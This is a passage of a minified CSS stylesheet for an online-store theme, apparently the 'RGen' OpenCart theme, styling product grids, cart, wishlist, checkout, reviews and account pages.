a{font-size:0px;line-height:0px;display:inline-block;width:20px;height:20px;vertical-align:middle;border-radius:3px;font-family:'rgenregular';font-style:normal;font-weight:normal;line-height:1;text-decoration:none;cursor:pointer;border:1px solid rgba(0,0,0,0.1)}.prd-block-small ul li:last-child a:before{font-family:'rgenregular';font-style:normal;font-weight:normal;line-height:1;font-size:12px;display:block;color:#999;text-align:center;position:relative;top:4px}.prd-block-small ul li:last-child .wish-bt:before{content:'K'}.prd-block-small ul li:last-child .compare-bt:before{content:'L'}.prd-block-small ul li:last-child .more-bt:before{content:'g'}#column-left + .content-body .product-grid .prd-block2,#column-right + .content-body .product-grid .prd-block2,.product-grid .prd-block{width:192px}[data-col="prd-col2"].mod-grid .item:nth-child(2n),[data-col="prd-col3"].mod-grid .item:nth-child(3n),[data-col="prd-col4"].mod-grid .item:nth-child(4n),[data-col="prd-col5"].mod-grid .item:nth-child(5n),[data-col="prd-col2"].product-grid .prd-block3:nth-child(2n),[data-col="prd-col3"].product-grid .prd-block3:nth-child(3n),[data-col="prd-col4"].product-grid .prd-block3:nth-child(4n),[data-col="prd-col5"].product-grid .prd-block3:nth-child(5n),[data-col="prd-col2"].product-grid .prd-block1:nth-child(2n),[data-col="prd-col3"].product-grid .prd-block1:nth-child(3n),[data-col="prd-col4"].product-grid .prd-block1:nth-child(4n),[data-col="prd-col5"].product-grid .prd-block1:nth-child(5n){margin-right:0px}.column .box,.column .banner{margin-bottom:40px}.column .box-heading{border-bottom:1px solid #ECECEC;padding-bottom:10px;margin-bottom:14px;font-family:'Lato',sans-serif;font-weight:900;text-transform:uppercase;color:#404048;font-size:13px}.column .box-heading a{color:#404048;font-size:13px}.column .bx-item{width:auto;float:none}.column .hr{display:none !important}.col-links{margin-top:-14px;margin-bottom:40px}.col-links ul{list-style:none;margin:0;padding:0}.col-links > ul > li{padding:7px 0px;border-bottom:1px solid #ECECEC}.col-links > ul > li > ul{background-color:rgba(0,0,0,0.02);padding:10px 15px;margin:11px 0 -11px 0;display:none;border-top:1px solid #ECECEC}.col-links > ul > li > a{text-decoration:none;font-weight:12px}.col-links > ul > li.cat-active ul{display:block}.col-links > ul > li ul > li{padding:3px 0 3px 10px;margin-bottom:1px;background:url(../image/rgen/Bullet.png) no-repeat left 9px}.col-links > ul > li ul > li > a{text-decoration:none}.col-links > ul > li > a:hover{text-decoration:underline;color:#333}.col-links a{font-weight:12px}.col-links a:hover{color:#333;text-decoration:underline}.box-category,ul.box-category ul{margin-top:-15px}.box-category ul > li{padding:11px 0px 11px 0px;position:relative}.box-category > ul > li > a{font-weight:bold}.box-category .cc{position:absolute;right:2px;top:9px;width:20px;height:20px;border-radius:20px;cursor:pointer}.box-category .cc:before{font-family:'rgenregular';font-style:normal;font-weight:normal;line-height:1;position:absolute;right:1px;top:2px;content:'B';text-align:center;font-size:16px;line-height:1;color:rgba(0,0,0,0.2);font-size:17px}.box-category .cc.open:before{content:'C'}ul.box-filter,ul.box-filter ul{list-style:none;margin:0;padding:0}ul.box-filter span{font-weight:bold;border-bottom:1px solid #EEEEEE;display:block;padding-bottom:5px;margin-bottom:5px}ul.box-filter > li ul{padding-bottom:15px}.column .banner{margin-bottom:40px;background:#fff}.column .banner div{text-align:center;width:100%;display:none}.col-scroll-prd{background-color:#fff;text-align:center;padding:15px;border:1px solid rgba(0,0,0,0.08);margin:0 1px}.col-scroll-prd .image a{margin-bottom:8px}.col-scroll-prd .image a{display:block}.col-scroll-prd .image a img{width:100%}.col-scroll-prd .name{display:block;min-height:35px;margin-bottom:8px;border-bottom:1px solid rgba(0,0,0,0.08)}.col-scroll-prd .price{display:block;font-weight:bold;padding-bottom:8px}.col-scroll-prd .price-old{text-decoration:line-through;color:rgba(0,0,0,0.3)}.col-prd{padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #ECECEC}.col-prd .image{background:#fff;padding:9px;display:inline-block;vertical-align:middle;margin-right:-3px}.col-prd .image a{display:block}.col-prd .image a img{display:block}.col-prd .info-wrp{display:inline-block;width:96px;vertical-align:middle;background:none}.col-prd .col-price{font-size:13px;font-family:'Lato',sans-serif;font-weight:900;color:#404048;display:block;padding:7px 0 5px 10px}.col-prd .col-price .price-old{font-size:11px;color:#999;text-decoration:line-through;display:block}.col-prd ul{list-style-type:none;margin:0px;padding:0px}.col-prd .more{font-size:11px;text-transform:lowercase;display:block;padding-left:10px}.col-prd .name{padding:0 0 7px 10px;display:block;border-bottom:1px solid #ECECEC;color:#404048}.col-prd-thm1 .box-heading{margin-bottom:6px}.col-prd-thm1 .col-prd{padding-bottom:6px;margin-bottom:5px}.col-prd-thm1 .col-prd .image img{width:40px}.col-prd-thm1 .col-prd .image{padding:5px}.col-prd-thm1 .info-wrp{width:138px}.col-prd-thm1 .col-prd .name{border-bottom:none;padding-bottom:3px;font-size:11px;font-weight:normal}.col-prd-thm1 .col-prd .col-price{font-family:inherit;padding:0px 0 5px 10px;font-size:12px}.col-prd-thm1 .col-prd .col-price .price-old{font-size:11px;display:inline;font-weight:normal;margin-right:5px}.col-prd-thm1 .col-prd .more{display:none;padding-left:10px}.column .special-prd .box-heading{height:114px;margin-bottom:20px;text-align:center;border-bottom:none;background-position:0 -1346px}.column .special-prd .box-heading span{font-size:15px;line-height:1.2;display:inline-block;position:relative;top:26px;width:91px;height:55px;color:#cf4780;padding:46px 30px 0 30px}.column .special-prd .col-price{color:#cf4780}.category .slideshow{margin-bottom:40px}.category-info{overflow:auto}.category-info .image{float:left;border:10px solid #fff;margin-right:20px;margin-bottom:20px;background:#fff}.category-info .image img{width:auto\9;height:auto !important;max-width:100%}.category-info p{font-size:12px}.category-info .hr{margin:40px 0}.refine-cate{position:relative;margin-bottom:40px}.refine-cate .refine-cate-wrp,.refine-cate ul{list-style-type:none;padding:0px}.refine-cate .cate-box,.refine-cate ul li{margin-right:1px}.refine-cate .cate-box a,.refine-cate ul li a{text-decoration:none;font-weight:bold;display:block;text-align:center;padding:10px 10px 0 10px;color:#666;background:#fff;min-height:160px}.refine-cate .cate-box a:hover{text-decoration:underline}.refine-cate .cate-box a strong{display:block;height:auto;font-size:11px;font-weight:normal;min-height:40px}.refine-cate .owl-buttons div{top:80px}.refine-cate .prev{left:-10px}.refine-cate .next{right:-10px}.refine-cate .owl-buttons{position:absolute;width:100%;top:0px}.refine-cate .cate-box a img,.refine-cate ul li a img{width:100%;height:auto !important;max-width:100%}.refine-cate .cate-box a img{margin-bottom:5px}.refine-grid .refine-cate-wrp{margin:0 -3px 0 0}.refine-grid .cate-box{width:116px;display:inline-block;vertical-align:top;margin-right:-2px;margin-bottom:1px}.catelist{margin-bottom:40px}.catelist .header-1{border-bottom:1px solid #ECECEC;margin-bottom:0px;padding-bottom:10px}.catelist ul{list-style-type:none;margin:0px;padding:0px;width:24.8%;float:left;display:table}.catelist ul li{display:table-row}.catelist ul li a{display:table-cell;height:35px;vertical-align:middle;border-bottom:1px solid #ECECEC;font-size:11px;padding-right:10px}.catbtn .header-1{margin-bottom:10px}.catbtn a{display:inline-block;background-color:rgba(255,255,255,0.8);padding:3px 8px;font-size:11px;border-radius:3px;margin:0 5px 8px 0;box-shadow:0 1px 1px 0 rgba(0,0,0,0.05)}.product-filter{position:relative;padding-bottom:1px}.product-filter b,.product-filter select{vertical-align:middle}.product-filter .sort b,.product-filter .limit b{margin-right:10px}.product-filter .sort{float:left;color:#333;margin-bottom:15px}.product-filter .limit{margin-left:20px;margin-right:20px;float:left;color:#333}.product-compare{font-family:'Lato',sans-serif;font-weight:900;font-size:11px;float:left;margin-top:2px}.product-compare a{text-decoration:none}.product-filter .display{float:right}.product-filter .display b,.product-filter .display a{display:inline-block;height:30px;width:30px;vertical-align:middle;text-indent:-9999px;overflow:hidden;font-size:0px;line-height:0px;text-decoration:none;color:#404048}.product-filter .display b{background-color:#fff}.product-filter .hr{margin-bottom:20px}.search-page td input[type="text"],.search-page td select{width:300px;margin-right:10px}.search-page td select{margin-right:0px}.search-page label{margin-right:10px}.search-page .box-form{margin-bottom:40px}.search-page table.form td input[type="text"],.search-page table.form td input[type="password"],.search-page table.form td select{margin-bottom:10px}.prdinfo-wrapper{}.product-info{}.product-info > .left{float:left;width:518px;margin-bottom:40px}.product-info > .right{float:right;width:382px;margin-bottom:40px}.product-info h1{padding-bottom:30px;margin:0 0 25px 0}.product-info > .right .l{width:222px;float:left}.product-info > .right .r{margin-left:262px}.product-info .hr{margin:0 0 40px 0;padding-top:1px}.related-prd{margin-bottom:40px}.related-prd .hr{margin-bottom:40px}.product-info .share{overflow:auto;margin-bottom:30px}.product-info .image-wrp,.prdimage-wrapper{position:relative;margin-bottom:50px}.product-info .image{text-align:center;width:351px;height:470px;background:#fff;padding:15px;margin:auto}.product-info .image img{width:100%}.product-info .image a{display:block;line-height:0px}.RGen-prdinfo .zoomWindowContainer > div{border:15px solid #fff !important}.product-info .image .zoom-text{position:relative;display:block;color:#887972;font-size:12px;top:31px}.product-info .image .zoom-text b{display:inline-block;font:0px;line-height:0px;width:14px;height:14px;vertical-align:middle;margin-right:10px;position:relative;top:-2px;color:#404048}.product-info .thumb-wrapper{width:131px;margin-right:1px;height:500px}.thumb-wrapper ul{margin:0;padding:0;margin-left:0 !important}.product-info .image-additional{height:500px;margin:0px;padding:0px;list-style-type:none}.image-additional li{float:none;text-align:center;background:#fff}.th-l .image-additional li{margin:0 0 1px 0;height:166px;width:131px}.th-l .image-additional a{display:inline-block;border:1px solid transparent;padding:2px;margin-top:12px;position:relative}.th-l .image-additional a img{margin-bottom:-4px}.product-info > .th-l{margin-bottom:40px}.th-l .thumb-wrapper .carousel-controls a.next,.th-l .thumb-wrapper .carousel-controls a.prev{top:auto;bottom:auto;left:55px;right:auto}.th-l .thumb-wrapper .carousel-controls a.prev{top:-10px}.th-l .thumb-wrapper .carousel-controls a.next{bottom:-10px}.th-l .thumb-wrapper .prev{background-position:-58px -310px}.th-l .thumb-wrapper .next{background-position:-58px -339px}.th-l .thumb-wrapper .prev:hover{background-position:-87px -310px}.th-l .thumb-wrapper .next:hover{background-position:-87px -339px}.th-l .image{margin-left:132px}.th-l .thumb-wrapper{position:absolute;top:0px}.th-l .image-additional .active a{border:1px solid #5ac3cc;color:#5ac3cc}.product-info .th-b.no-th .image{padding-bottom:15px}.product-info .th-b .image{width:auto;height:auto;margin-bottom:1px}.product-info .th-b.no-th .no-th-img,.product-info .th-b .no-th-img a,.product-info .th-b .image a{display:block !important;text-align:center}.product-info .th-b .image a img{width:100%}.product-info .th-b .image .zoom-text{top:6px}.product-info .th-b .image-additional-b *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.product-info .th-b .image-additional-b a{display:block;padding:8px;background-color:#fff;margin-right:1px}.product-info .th-b .image-additional-b a img{width:100%;padding:2px;border:1px solid transparent}.product-info .th-b .image-additional-b .active img{border-color:#5ac3cc}.product-info .th-b .image-additional-b .owl-buttons{position:relative;text-align:center}.product-info .th-b .image-additional-b .owl-buttons div{display:inline-block;position:relative;margin:15px 8px}.product-info .th-b .owl-carousel .owl-wrapper{width:auto !important;white-space:nowrap;text-align:center}.product-info .owl-carousel .owl-item{float:none;display:inline-block}.no-th .image{padding:15px 15px 35px 15px}.product-info .no-th .image{float:none;width:auto;text-align:center;margin:auto}.product-info .no-th .zoom-text{top:8px}.product-info .no-th .cloud-zoom,.product-info .no-th .image img{display:inline-block !important}.product-info .no-th .no-th-img{position:relative;display:inline-block}.popup-zoom .mousetrap,.popup-zoom .cloud-zoom-lens{display:none}.popup-zoom .image{padding:15px}.mfp-wrap,.mfp-bg{z-index:99999 !important}.product-info .description{padding:0 0 15px 0;list-style-type:none;margin:0px;border-bottom:1px solid #ECECEC}.product-info .description li{padding:2px 0;font-size:12px}.product-info .description span{font-weight:bold;width:100px;display:inline-block}.product-info .description a{text-decoration:none}.product-info .review{color:#4D4D4D;margin-bottom:18px;padding:17px 0;border-bottom:1px solid #ECECEC}.product-info .review .lrg-stars{vertical-align:middle;margin-right:18px}.product-info .review a{font-size:12px;text-decoration:none}.product-info .review a:hover{color:#333;text-decoration:underline}.product-info .review > span{color:#38B0E3;display:inline-block;vertical-align:middle}.prdoptions-wrapper:after{content:'';display:table;clear:both}.product-info .options{border-bottom:1px solid #ECECEC;padding:0 0 10px 0;margin-bottom:20px}.product-info .option{padding:0 0 10px 0}.product-info .option b{display:block;color:#404048;margin-bottom:6px}.product-info .option select{width:100%}.product-info .option textarea,.product-info .option .input-text{width:92%}.product-info .option-image{margin-top:3px;margin-bottom:10px}.product-info .option-image label{display:block;width:100%;height:100%}.product-info .option-image img{margin-right:5px;border:1px solid #CCCCCC;cursor:pointer}.product-info .price{font-family:'Lato',sans-serif;display:block;text-align:center;font-weight:900;font-size:15px;color:#fff;-webkit-border-radius:100px;border-radius:100px;width:100px;height:60px;padding:40px 0 0 0;z-index:1;margin:0 auto 30px auto;background-color:#6ddee2;box-shadow:0px 0px 0px 10px rgba(109,222,226,0.25)}.product-info .price-old{color:#2d8b8e;text-decoration:line-through;margin-top:-7px;display:block;font-size:11px;font-weight:bold}.product-info .price-new{font-weight:900;font-size:15px;color:#fff;display:block}.product-info .price-tax{margin-top:6px;font-size:12px;font-weight:bold;display:block}.product-info .price-tax-y{height:75px;padding:25px 0 0 0}.product-info .r .reward,.prd-layout1 .reward{font-size:11px;font-weight:normal;color:#999;text-align:center;display:block;margin-top:-15px;margin-bottom:5px}.product-info .r .discount,.prd-layout1 .discount{margin:0px 0 10px 0;padding:0px;list-style-type:none;border-top:1px solid #ECECEC}.product-info .r .discount li,.prd-layout1 .discount li{font-size:11px;color:#64564d;border-bottom:1px solid #ECECEC;padding:2px 0;text-align:center}.product-info .cart{padding:0px 17px;width:120px;color:#4D4D4D;height:234px;margin-left:-17px}.product-info .cart > div{height:226px;position:relative}.product-info .cart .qty{vertical-align:middle;display:block;text-align:center;padding:20px 0 15px 0;border-bottom:1px solid #d5d5d5}.product-info .cart .qty strong{font-family:'Lato',sans-serif;display:block;text-align:center;font-weight:900;font-size:13px;text-transform:uppercase;margin:0 0 6px 0}.product-info .qty .qty-input{width:64px;height:31px;text-align:center;border:1px solid #cdcdcd;margin-bottom:10px;background-color:#fff;background-position:0 -848px;display:block;margin-left:auto;margin-right:auto}.product-info .cart .cart-bt{width:48px;height:48px}.product-info .cart .cart-option{height:39px;display:block;text-align:center;padding:11px 0 0 0;border-top:1px solid #f8f8f8}.product-info .cart .cart-option a{display:inline-block;text-decoration:none;font-size:11px}.product-info .cart .cart-option a:hover{color:#333;text-decoration:underline}.product-info .r .minimum{padding-top:5px;font-size:11px;color:#999;text-align:center}.product-info .tabs-wrapper{margin-bottom:40px}.prd-layout1 > .right{width:520px;margin-bottom:30px}#column-right + .content-body .prd-layout1 > .right,#column-left + .content-body .prd-layout1 > .right{width:290px}.prd-layout1 > .left{width:auto;width:382px}.prd-layout1{position:relative}.prd-layout1 .price-info{right:0px;position:relative;margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #ECECEC}.prd-layout1 .l .price-new,.prd-layout1 .l .price-wrp{font-size:20px;margin-bottom:10px;color:#404048}.prd-layout1 .l .price-wrp .price-new{color:inherit;margin:0px}.prd-layout1 .l .price-wrp .price-old{color:#666;font-weight:normal}.prd-layout1 .l .price-wrp .price-old,.prd-layout1 .l .price-wrp .price-tax{margin:0px}.prd-layout1 .l .price-info .discount{position:absolute;right:0px;top:0px}.prd-layout1 .reward{text-align:left;margin:0px}.product-info.prd-layout1 .cart{background:none;width:auto;height:auto;margin:0 0 15px 0;padding:0px}.product-info.prd-layout1 .cart .qty{text-align:left;display:block;padding:0 0 20px 0}.product-info.prd-layout1 .cart .qty strong{text-align:left;margin:0px}.product-info.prd-layout1 .qty .qty-input{margin:0 20px 0 0;display:inline-block}.product-info.prd-layout1 .cart .cart-bt{position:relative;vertical-align:middle}.product-info.prd-layout1 .cart .cart-option{display:inline-block}.product-info.prd-layout1 .l{width:auto;float:none}.product-info.prd-layout1 .cart .cart-option{height:auto;padding:0px;margin-left:20px;position:relative;top:5px;border:none}.product-info.prd-layout1 .cart .cart-option a{display:block;margin:3px 0}.product-info.prd-layout1 .cart .minimum{font-size:11px;margin:10px 0 0 0}.reviews-block{position:relative;z-index:9990}.review-title{display:block;margin-bottom:18px}.read-review{height:430px;border-top:1px solid #ECECEC;border-bottom:5px solid #ECECEC;position:relative}.read-review .wrt-bt{position:absolute;right:0px;top:-31px;height:30px;width:30px;cursor:pointer;z-index:99999;color:#404048}.read-review .wrt-off{background-color:#fff;background-position:0 -905px}#review{height:395px;margin-top:20px;overflow:auto}.tab-content #review,.tab-content .read-review{margin:0px;height:auto}.review-comment{position:relative;border-bottom:1px solid #ECECEC;padding-bottom:17px;margin-bottom:17px;font-size:12px}.reviewer{color:#404048;display:block;font-size:13px}.review-comment .rating{position:absolute;right:0px;top:3px}.review-comment .date{color:#999999;font-size:11px;display:block;margin-bottom:7px}#review .pagination{display:none}.write-review .message{width:100%;position:;left:2px;top:1px}.write-review .message div{padding:6px 6px 6px 33px;font-size:11px;margin:-28px -28px 8px -28px;-webkit-border-radius:0;-moz-border-radius:0;-khtml-border-radius:0;border-radius:0}.write-review{height:376px;background:#fff;position:absolute;top:34px;padding:30px;z-index:9999;display:none}.write-review label{display:block;color:#404048;margin-bottom:5px;position:relative;cursor:inherit}.write-review input[type='text']{width:95%;margin-bottom:17px}.write-review label .note{font-size:11px;position:absolute;right:0px;bottom:-2px}.write-review label .note span{color:#b10000}.write-review textarea{height:82px;margin-bottom:15px}.write-review ol{list-style-type:none;margin:0 0 17px 0;padding:0px;border-bottom:1px solid #ECECEC;height:30px;display:inline-block}.write-review ol li{float:left;border-right:1px solid #ECECEC;height:23px;font-weight:bold;padding:7px 8px 0 8px;background-color:#f1f1f1}.write-review ol li input{position:relative;top:-1px;cursor:pointer}.write-review .bad,.write-review .good{width:60px;text-align:center;padding-left:0px;padding-right:0px;background-color:#ebebeb}.write-review .good{border-right:none;padding-right:1px}.captcha{list-style-type:none;margin:0 0 20px 0;padding:0px;height:35px}.captcha li{float:left}.captcha li input[type='text']{margin:0px}.captcha li.captcha-input{padding-right:11px}.captcha li.captcha-input input{height:27px}.tab-content .write-review{display:block;position:inherit;background:none;box-shadow:none;height:auto;padding:0px}.tab-content .write-review input[type='text'],.tab-content .write-review textarea{width:50%}.tab-content .write-review label .note{position:inherit;vertical-align:middle;margin-left:20px;bottom:2px}.tab-content .write-review ol{display:inline-block}.tags .header-3{border-bottom:1px solid #ECECEC;padding-bottom:13px;margin-bottom:15px}.tags a{margin-right:5px}.tags a:hover{background:#fff}.compare-info{border-collapse:collapse;width:100%;margin-bottom:40px}.compare-info thead td,.compare-info thead tr td:first-child{font-family:'Lato',sans-serif;font-weight:900;font-size:13px;text-transform:uppercase;color:#404048;text-align:left;padding:12px 0 12px 20px;border-bottom:1px solid #ECECEC;background:url(../image/rgen/Bg3.png) repeat-x left bottom #fff}.compare-info tr td:first-child{color:#404048;font-family:'Lato',sans-serif;font-weight:900;font-size:12px;text-transform:uppercase;text-align:right;background:#f1f1f1;width:17%}.compare-info tr td:last-child{border-right:none}.compare-info td{padding:13px 10px;width:20%;text-align:center;vertical-align:top;border-right:1px solid #ECECEC;border-bottom:1px solid #ECECEC;font-size:12px;line-height:1.5}.compare-info .name a{font-weight:bold}.compare-info .price-old,.compare-info .price-new{font-family:'Lato',sans-serif;font-weight:900;font-size:14px;color:#999999;text-decoration:line-through;margin:0 5px}.compare-info .price-new{color:#432d26;text-decoration:none}.compare-info .img-frame{padding:10px}.login-content{margin-bottom:20px;overflow:auto}.login-content .left{float:left;width:39%;min-height:250px}.login-content .right{float:right;width:39%;min-height:250px}.login-content .left .content,.login-content .right .content{min-height:197px;position:relative;margin:0px !important}.login-content p{margin-bottom:12px}.login-content label{display:block;margin-bottom:5px}.login-content input[type="text"],.login-content input[type="password"]{width:93%}.login-content .button{position:absolute;left:0px;bottom:0px}.login-content .right a{position:absolute;bottom:20px;right:3px;margin-top:10px}.address-list ul{list-style-type:none;margin:0px;padding:0px}.address-list ul li:first-child{padding:0 0 20px 0}.address-list ul li:first-child .address-options{top:10px}.address-list ul li{border-bottom:1px solid #ECECEC;color:#404048;padding:20px 0;position:relative}.address-list ul li .address-options{position:absolute;right:5px;top:20px}.address-form input[type="text"]{}.address-form input[type="text"],.address-form input[type="password"]{width:340px}.address-form select{width:358px}.wishlist-info table{width:100%;border-collapse:collapse}.wishlist-info td{padding:15px 10px;border-right:1px solid #ECECEC}.wishlist-info td:last-child{border-right:none}.wishlist-info tbody td{vertical-align:top;border-bottom:1px solid #ECECEC}.wishlist-info thead td{font-size:12px;color:#404048;border-bottom:1px solid #ECECEC;padding:8px 10px;background-color:#fff}.wishlist-info thead .image{text-align:left;border-right:none}.wishlist-info tbody .image{width:100px;border-right:none}.wishlist-info tbody .image a{padding:10px}.wishlist-info thead .stock{text-align:center;width:80px}.wishlist-info tbody .stock{text-align:center;vertical-align:middle;color:#404048}.wishlist-info thead .quantity,.wishlist-info thead .price,.wishlist-info thead .action{text-align:right}.wishlist-info thead .action,.wishlist-info .action{text-align:center;width:60px;vertical-align:middle}.wishlist-info .action a{font-size:11px}.wishlist-info .action .cart-bt{margin-bottom:10px;font-size:0px;text-indent:-999px}.wishlist-info thead .quantity{width:80px;text-align:center}.wishlist-info thead .name{text-align:left}.wishlist-info tbody .name{text-align:left;vertical-align:middle;font-size:12px}.wishlist-info tbody .name a{display:inline-block;margin-bottom:6px;font-family:'Lato',sans-serif;font-weight:900;text-transform:uppercase;font-size:12px;color:#404048}.wishlist-info tbody .name span{display:block}.wishlist-info tbody .price{text-align:right;vertical-align:middle;font-family:'Lato',sans-serif;font-weight:900;width:100px}.wishlist-info .price b{font-size:13px;font-weight:900;color:#432d26}.order-list{margin-bottom:10px}.order-list .order-id{font-size:12px;color:#404048;border-bottom:1px solid #ECECEC;padding:8px 10px;position:relative;background-color:#fff}.order-list .order-status{text-align:right;margin-bottom:2px;background-color:#f5f5f5;position:absolute;top:0px;right:0px;padding:8px 10px;width:150px}.order-list .order-status b{margin-right:5px}.order-list .order-content{padding:17px 10px;margin-bottom:0;border-top:1px solid #EEEEEE;border-bottom:1px solid #EEEEEE;min-height:30px;color:#404048}.order-list .order-content b{display:inline-block;min-width:80px;margin:1px 0}.order-list .order-content div{float:left;width:33.3%}.order-list .order-info{text-align:right}.order-detail{background:#EFEFEF;font-weight:bold}.download-list{margin-bottom:10px}.download-list .download-id{font-size:12px;color:#404048;border-bottom:1px solid #ECECEC;padding:8px 10px;position:relative;background-color:#fff}.download-list .download-status{text-align:right;margin-bottom:2px;position:absolute;top:0px;right:0px;padding:8px 10px;width:150px;background-color:#f5f5f5}.download-list .download-status b{margin-right:5px}.download-list .download-content{padding:17px 10px;margin-bottom:0;border-top:1px solid #EEEEEE;border-bottom:1px solid #EEEEEE;min-height:30px;color:#404048}.download-list .download-content b{display:inline-block;min-width:80px;margin:1px 0}.download-list .download-content div{float:left;width:33.3%}.download-list .download-info{text-align:right}.download-detail{background:#EFEFEF;font-weight:bold}.return-list{margin-bottom:10px}.return-list .return-id{font-size:12px;color:#404048;border-bottom:1px solid #ECECEC;padding:8px 10px;position:relative;background-color:#fff}.return-list .return-status{text-align:right;margin-bottom:2px;background-color:#f5f5f5;position:absolute;top:0px;right:0px;padding:8px 10px;width:300px}.return-list .return-status b{margin-right:5px}.return-list .return-content{padding:17px 10px;margin-bottom:0;border-top:1px solid #EEEEEE;border-bottom:1px solid #EEEEEE;min-height:30px;color:#404048}.return-list .return-content b{display:inline-block;min-width:80px;margin:1px 0}.return-list .return-content div{float:left;width:33.3%}.return-list .return-info{text-align:right}.return-detail{background:#EFEFEF;font-weight:bold}.balance{font-size:13px;color:#887972;border-bottom:1px solid #ECECEC;padding:8px 10px;position:relative;background-color:#fff}.balance b{font-weight:900;color:#404048}.cart-info{padding-bottom:10px}.cart-info table,.wishlist-info table{width:100%;border-collapse:collapse;border:none}.cart-info td{border:none}.cart-info thead td{background-color:#fff;font-family:'Lato',sans-serif;font-weight:900;font-size:13px;text-transform:uppercase;color:#404048;text-align:left;padding:12px 20px 12px 20px;border:none;border-bottom:1px solid #ECECEC;border-right:1px solid #ECECEC}.cart-info thead td:last-child{border-right:none}.cart-info thead .price,.cart-info thead .total{text-align:right}.cart-info thead .image{text-align:left;border-right:none;width:100px}.cart-info thead .name,.cart-info thead .quantity{text-align:left}.cart-info tbody td{padding:20px;border:none;border-right:1px solid #ECECEC;vertical-align:top;border-bottom:1px solid #ECECEC}.cart-info tbody td:last-child{border-right:none}.cart-info tbody .image a,.cart-info tbody .image .img-frame{padding:10px}.cart-info tbody .image{border-right:none}.cart-info tbody .name{padding:20px 20px 20px 0;vertical-align:middle}.cart-info tbody .name a{color:#404048;display:inline-block;margin-bottom:7px;font-weight:900;font-size:12px}.cart-info tbody .name ul{list-style-type:none;margin:0px;padding:0px}.cart-info tbody .reward{border-top:1px solid #ECECEC;padding-top:7px;margin-top:7px}.cart-info tbody span.stock{color:#F00;font-weight:bold}.cart-info thead .quantity,.cart-info tbody .quantity{width:94px;text-align:center;vertical-align:middle}.cart-info tbody .quantity input[type="text"]{width:47px;margin-bottom:10px;text-align:center;font-family:'Lato',sans-serif;font-weight:900;font-size:17px;padding:5px 8px}.cart-info tbody .quantity a{font-size:11px;display:inline-block;margin-top:10px}.cart-info tbody .price,.cart-info tbody .total{text-align:right;font-family:'Lato',sans-serif;font-weight:900;font-size:13px;vertical-align:middle}.cart-info tbody .price{color:#887972;width:118px}.cart-info tbody .total{width:118px}.cart-total{float:right;width:340px}.cart-total .button.right{float:right}.cart-total table{width:100%;font-family:'Lato',sans-serif;font-weight:900;text-transform:uppercase;list-style-type:none;margin:0px;padding:0px;border-collapse:collapse;border-bottom:1px solid #ECECEC;margin-bottom:30px}.cart-total tr td{text-align:right;color:#432d26;border-right:1px solid #ECECEC}.cart-total tr td:last-child{border-right:none;width:138px}.cart-total tr.first td{padding:27px 20px 2px 0}.cart-total tr.last td{padding:2px 20px 27px 0;border-bottom:1px solid #ECECEC}.cart-total td b{font-weight:400;font-size:11px}.cart-total td strong{font-size:13px;font-weight:900}.cart-total .other-amount td{padding:2px 20px 2px 0}.cart-total .total-amount td{padding:27px 20px 27px 0}.cart-total .total-amount td strong,.cart-total .total-amount td b{font-size:17px;font-weight:900}.cart-options{width:560px;min-height:335px;float:left;margin-top:30px;margin-bottom:30px}.cart-options table{width:100%}.cart-options .tabs{width:165px;height:335px;padding:0px;background:url(../image/rgen/TranpBg4.png);border-right:1px solid #DBDBDB;vertical-align:top}.cart-options .tabs ul{list-style-type:none;padding:0px;margin:10px 0 0 0;border-top:1px solid #DBDBDB}.cart-options .tabs ul li{position:relative;padding:10px 15px 10px 0;border-bottom:1px solid #DBDBDB}.cart-options .tabs ul li.active{background-color:#fff}.cart-options .tabs li label{font-family:'Lato',sans-serif;font-weight:900;text-transform:uppercase;color:#404048;display:block;margin-left:34px;cursor:pointer}.cart-options .tabs li input{position:absolute;left:12px;top:8px}.cart-options .panes{vertical-align:top}.cart-options .panes .pane{display:none;padding:30px}.cart-options .panes .pane label{display:block;color:#404048;margin-bottom:5px;margin-top:15px}.cart-options .pane input[type="text"]{width:95%}.cart-options .pane .button{margin-top:15px}.cart-options #shipping p{margin-bottom:10px}.cart-options #shipping .selectWrp{width:100%}.cart-options #shipping select{width:100%}.shipping-method{margin-bottom:0px}.shipping-method .buttons{background:none;-webkit-box-shadow:none;box-shadow:none;border-top:1px solid #d3d2d3;padding:20px 0 0 0;margin:0px}.shipping-method .radio{border-collapse:collapse}.shipping-method .radio td{color:#432d26;padding:10px 8px}.shipping-method .radio .shipping-name{background:#F7F7F7;font-family:'Lato',sans-serif;font-weight:900;font-size:12px;text-transform:uppercase;color:#404048;padding:7px 10px}.shipping-method .header-2{margin-bottom:13px;padding-bottom:13px;border-bottom:1px solid #d3d2d3}.shipping-method .header-3{font-size:13px;border:none}.shipping-method .price{font-family:'Lato',sans-serif;font-weight:900;text-transform:uppercase;font-size:13px;color:#404048}.shipping-method label,.shipping-method input[type="radio"]{cursor:pointer}.checkout{margin-bottom:40px}.checkout-heading{border-bottom:1px solid #ECECEC;font-size:13px;color:#404048;padding:12px 20px;font-size:13px;background-color:#fff}.checkout-heading a{float:right;font-family:Arial,Helvetica,sans-serif;margin-top:1px;font-weight:bold;text-transform:none;text-decoration:none}.checkout-content{padding:30px 0px;display:none;overflow:auto}.checkout-content .left{float:left;width:48%}.checkout-content .right{float:right;width:48%}.checkout-content .buttons{clear:both}#checkout .box-form{min-height:236px;margin:0px;position:relative}#checkout .box-form p{margin-bottom:11px}#checkout .box-form label{display:inline-block;margin-bottom:3px;cursor:pointer}#checkout .checkout-option{margin-bottom:12px}#checkout .button{position:absolute;left:30px;bottom:30px}#checkout #login label{display:block;margin-bottom:4px}#checkout #login input[type="text"],#checkout #login input[type="password"]{width:95%}#checkout #login a{position:absolute;bottom:50px;right:33px;margin-top:10px}#payment-address label strong,#shipping-address label strong{color:#432d26}#payment-address #payment-new,#shipping-address #shipping-new{border-top:1px solid #ECECEC;margin-top:15px;padding-top:10px}#payment-address input[type="text"],#shipping-address input[type="text"]{width:340px}#payment-address select,#shipping-address select{width:351px}#payment-address .box-form,#shipping-address .box-form{margin:0px}#payment-address .payment-new .right,#shipping-address .shipping-new .right{float:none;width:auto;position:relative;text-align:left}#payment-address .buttons,#shipping-address .buttons{padding:20px;margin:0px}#payment-address .payment-new .right .button,#shipping-address .shipping-new .right .button{margin-left:171px}#shipping-method .radio{border-bottom:1px solid #ECECEC;margin-bottom:25px}#shipping-method td label{margin:0px;font-weight:normal}#shipping-method 